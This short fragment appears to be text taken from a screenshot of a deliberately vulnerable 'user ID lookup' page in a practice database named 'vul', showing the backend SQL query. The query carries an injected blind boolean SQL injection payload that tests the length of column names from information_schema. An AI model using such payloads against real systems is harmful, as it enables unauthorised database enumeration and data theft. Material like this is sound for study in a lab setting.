 用户名查询系统
ID
请输入要查询的用户ID
查询
admin
SELECT * FROM users WHERE id = '1' and length((select column_name from information_schema.columns where table_schema = 'vul' and
table_name = 'users' limit 0,1))=2#' LIMIT 0,1